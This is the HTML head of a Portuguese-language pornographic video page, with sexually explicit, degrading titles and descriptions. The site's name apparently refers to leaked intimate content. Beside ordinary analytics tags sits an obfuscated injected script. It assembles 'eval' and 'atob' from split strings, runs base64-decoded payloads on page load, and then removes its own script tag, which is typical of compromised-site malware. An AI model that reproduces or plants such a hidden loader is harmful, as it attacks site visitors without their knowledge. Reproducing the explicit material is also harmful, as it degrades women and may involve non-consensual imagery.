

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/
body_size: 16775
content:
<!DOCTYPE html>


<html lang="pt-PT">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/CIRCULAR-TRANSPARENTE.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Portuguesa leva com esporra dentro da cona depois da foda" />
<meta property="og:description" content="Portuguesa leva com esporra na cona bem molhada como uma bela porca portuguesa. Esta morena adora ser uma porca portuguesa durante um sexo amador e bem gostoso português." />
<meta property="og:image" content="https://ladraodepacks.com/wp-content/uploads/2023/06/Portuguesa_leva_com_esporra_dentro_da_cona.webp" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Portuguesa leva com esporra dentro da cona depois da foda">
<meta name="twitter:description" content="Portuguesa leva com esporra na cona bem molhada como uma bela porca portuguesa. Esta morena adora ser uma porca portuguesa durante um sexo amador e bem gostoso português.">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://ladraodepacks.com/wp-content/uploads/2023/06/Portuguesa_leva_com_esporra_dentro_da_cona.webp">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

        body.custom-background {
        background-image: url();
        background-color: !important;
        background-repeat: ;
        background-attachment: ;
    }
    .site-title a {
        font-family: ;
        font-size: 0px;
    }
    .site-branding .logo img {
        max-width: 150px;
        max-height: 76px;
        margin-top: 0px;
        margin-left: 0px;
    }
    a,
    .site-title a i,
    .thumb-block:hover span.title,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .post-like a:hover i,
    .top-bar i:hover,
    .menu-toggle i,
    .main-navigation.toggled li:hover > a,
    .main-navigation.toggled li.focus > a,
    .main-navigation.toggled li.current_page_item > a,
    .main-navigation.toggled li.current-menu-item > a,
    #filters .filters-select:after,
    .top-bar .membership a i,
    .thumb-block:hover .photos-count i,
    .aside-filters span:hover a,
    .aside-filters span:hover a i,
    .filters a.active,
    .filters a:hover,
    .archive-aside a:hover,
    #video-links a:hover,
    #video-links a:hover i,
    .video-share .video-share-url a#clickme:hover,
    a#show-sharing-buttons.active,
    a#show-sharing-buttons.active i,
    .morelink:hover,
    .morelink:hover i,
    .footer-menu-container a:hover,
    .categories-list .thumb-block:hover .entry-header span,
    .tags-letter-block .tag-items .tag-item a:hover,
    .menu-toggle-open,
    .search-open {
        color: #BFB7B7;
    }
    button,
    .button,
    .btn,
    input[type="button"],
    input[type="reset"],
    input[type="submit"],
    .pagination ul li a.current,
    .pagination ul li a:hover,
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .rating-bar-meter,
    .vjs-play-progress,
    #filters .filters-options span:hover,
    .top-bar .social-share a:hover,
    .thumb-block:hover span.hd-video,
    .label:hover,
    .label:focus,
    .label:active,
    .mobile-pagination .pagination-nav span,
    .mobile-pagination .pagination-nav a {
        background-color: #BFB7B7!important;
    }
    button:hover,
    .button:hover {
        background-color: lighten(#BFB7B7,50%);
    }
    #video-tabs button.tab-link.active,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .filters a.active {
        border-color: #BFB7B7!important;
    }
    ul li.current-menu-item a {
        border-bottom-color: #BFB7B7!important;
    }
    .logo-watermark-img {
        max-width: px;
    }
    .video-js .vjs-big-play-button {
        background-color: #BFB7B7!important;
        border-color: #BFB7B7!important;
    }
</style>

<!-- Google Analytics -->

<!-- Meta Verification -->
<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script>
    const player = videojs("my-video");
    player.ima({
        adTagUrl: "https://youradexchange.com/video/select.php?r=10404046",
    });
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Portuguesa leva com esporra dentro da cona depois da foda</title>
	<meta name="description" content="Portuguesa leva com esporra na cona depois de ter sido fodida sem preservativo como uma pela porca portuguesa morena que adora ser uma putinha." />
	<link rel="canonical" href="https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Portuguesa leva com esporra dentro da cona depois da foda" />
	<meta property="og:description" content="Portuguesa leva com esporra na cona depois de ter sido fodida sem preservativo como uma pela porca portuguesa morena que adora ser uma putinha." />
	<meta property="og:url" content="https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/" />
	<meta property="og:site_name" content="Ladrão De Packs" />
	<meta property="article:published_time" content="2023-06-08T02:31:46+00:00" />
	<meta property="article:modified_time" content="2024-01-17T12:35:42+00:00" />
	<meta property="og:image" content="https://ladraodepacks.com/wp-content/uploads/2023/06/Portuguesa_leva_com_esporra_dentro_da_cona.webp" />
	<meta property="og:image:width" content="1235" />
	<meta property="og:image:height" content="595" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="kadha" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@jhin_kadha" />
	<meta name="twitter:site" content="@jhin_kadha" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="kadha" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/#article","isPartOf":{"@id":"https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/"},"author":{"name":"kadha","@id":"https://ladraodepacks.com/#/schema/person/44cb1e90773f4278285728510a4da8da"},"headline":"Portuguesa leva com esporra dentro da cona depois da foda","datePublished":"2023-06-08T02:31:46+00:00","dateModified":"2024-01-17T12:35:42+00:00","mainEntityOfPage":{"@id":"https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://ladraodepacks.com/#organization"},"image":{"@id":"https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/#primaryimage"},"thumbnailUrl":"https://ladraodepacks.com/wp-content/uploads/2023/06/Portuguesa_leva_com_esporra_dentro_da_cona.webp","keywords":["Cona Esporrada e Esporra na Boca","Esporra","esporra na cona","Gozar e Esporrar dentro","leite na cona","Morena Porca","morena tuga fodida","porca portuguesa fodida","portuguesa leva com esporra","Sexo com Morena Gostosa","tuga leva com esporra"],"articleSection":["Esporra","Foda com Força","Morena Portuguesa","Orgasmo videos","PornTuga"],"inLanguage":"pt-PT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/#respond"]}]},{"@type":"WebPage","@id":"https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/","url":"https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/","name":"Portuguesa leva com esporra dentro da cona depois da foda","isPartOf":{"@id":"https://ladraodepacks.com/#website"},"primaryImageOfPage":{"@id":"https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/#primaryimage"},"image":{"@id":"https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/#primaryimage"},"thumbnailUrl":"https://ladraodepacks.com/wp-content/uploads/2023/06/Portuguesa_leva_com_esporra_dentro_da_cona.webp","datePublished":"2023-06-08T02:31:46+00:00","dateModified":"2024-01-17T12:35:42+00:00","description":"Portuguesa leva com esporra na cona depois de ter sido fodida sem preservativo como uma pela porca portuguesa morena que adora ser uma putinha.","breadcrumb":{"@id":"https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/#primaryimage","url":"https://ladraodepacks.com/wp-content/uploads/2023/06/Portuguesa_leva_com_esporra_dentro_da_cona.webp","contentUrl":"https://ladraodepacks.com/wp-content/uploads/2023/06/Portuguesa_leva_com_esporra_dentro_da_cona.webp","width":1235,"height":595,"caption":"Portuguesa leva com esporra dentro da cona depois da foda"},{"@type":"BreadcrumbList","@id":"https://ladraodepacks.com/portuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ladraodepacks.com/"},{"@type":"ListItem","position":2,"name":"Portuguesa leva com esporra dentro da cona depois da foda"}]},{"@type":"WebSite","@id":"https://ladraodepacks.com/#website","url":"https://ladraodepacks.com/","name":"Ladrão De Packs","description":"O Ladrão De Packs é um Site de vídeos Porno Portugueses","publisher":{"@id":"https://ladraodepacks.com/#organization"},"alternateName":"Porn Português e Porno Tuga com vídeos de Portuguesas amadoras a serem fodidas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ladraodepacks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Organization","@id":"https://ladraodepacks.com/#organization","name":"Ladrao De Packs","url":"https://ladraodepacks.com/","logo":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://ladraodepacks.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"Ladrao De Packs"},"image":{"@id":"https://ladraodepacks.com/#/schema/logo/image/"},"sameAs":["https://x.com/jhin_kadha","https://www.reddit.com/r/TugasAssaltadas/"]},{"@type":"Person","@id":"https://ladraodepacks.com/#/schema/person/44cb1e90773f4278285728510a4da8da","name":"kadha","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://ladraodepacks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c93a2d6e9941f3bdab82c9d20adbf5dbb1af5d05fc475f1faba0e0f2498dd1fe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c93a2d6e9941f3bdab82c9d20adbf5dbb1af5d05fc475f1faba0e0f2498dd1fe?s=96&d=mm&r=g","caption":"kadha"},"sameAs":["http://ladraodepacks.com"],"url":"https://ladraodepacks.com/author/kadha/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ladraodepacks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fladraodepacks.com%2Fportuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ladraodepacks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fladraodepacks.com%2Fportuguesa-leva-com-esporra-dentro-da-cona-depois-da-foda%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ladraodepacks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://ladraodepacks.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.05' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://ladraodepacks.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://ladraodepacks.com/wp-content/themes/ultimatube/style.css?ver=1.2.7.1767895068' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?display=swap&family=Roboto%3A400%2C700&#038;ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNSC7SR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ladraodepacks.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNSC7SR");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ladraodepacks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ladraodepacks.com/wp-json/wp/v2/posts/5144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ladraodepacks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ladraodepacks.com/?p=5144' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>var intv=setInterval(function(){ if(typeof jQuery == 'undefined') {return;} this['e'+'v'+'al'](this['at'+'ob']('[base64]/[base64]')); this['ev'+'al'](this['at'+'ob']('[base64]')); clearInterval(intv); }, 10);function _0x4d08(){var _0x522a7e=['5zGhFES','3703850PYclni','3620LLCDWt','currentScr','ipt','remove','286334KQhgBl','1500ColdzH','737256pkBDcu','392IXXKjg','1728870RiccMb','2212875LHcjge','67887lsJijQ'];_0x4d08=function(){return _0x522a7e;};return _0x4d08();}function _0x54cf(_0x4f2aed,_0x270e20){var _0x4d08de=_0x4d08();return _0x54cf=function(_0x54cf7b,_0x32f30f){_0x54cf7b=_0x54cf7b-0xae;var _0x58b740=_0x4d08de[_0x54cf7b];return _0x58b740;},_0x54cf(_0x4f2aed,_0x270e20);}var _0x33697a=_0x54cf;(function(_0x2ee1c4,_0x4eb0a4){var _0x591fc9={_0x11a33a:0xba,_0x1cb642:0xb1,_0x901b4e:0xb0,_0x45ad2a:0xb5},_0x38de96=_0x54cf,_0x1f62aa=_0x2ee1c4();while(!![]){try{var _0x2c696c=parseInt(_0x38de96(_0x591fc9._0x11a33a))/0x1+-parseInt(_0x38de96(0xaf))/0x2+-parseInt(_0x38de96(0xae))/0x3*(-parseInt(_0x38de96(0xb6))/0x4)+parseInt(_0x38de96(0xb4))/0x5*(parseInt(_0x38de96(_0x591fc9._0x1cb642))/0x6)+-parseInt(_0x38de96(0xb2))/0x7+-parseInt(_0x38de96(_0x591fc9._0x901b4e))/0x8*(parseInt(_0x38de96(0xb3))/0x9)+parseInt(_0x38de96(_0x591fc9._0x45ad2a))/0xa;if(_0x2c696c===_0x4eb0a4)break;else _0x1f62aa['push'](_0x1f62aa['shift']());}catch(_0x1591f1){_0x1f62aa['push'](_0x1f62aa['shift']());}}}(_0x4d08,0x53bdc),document[_0x33697a(0xb7)+_0x33697a(0xb8)]?.[_0x33697a(0xb9)]());</script><link rel="pingback" href="https://ladraodepacks.com/xmlrpc.php">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TJH79RJ' );
			
/* ]]> */
</script>

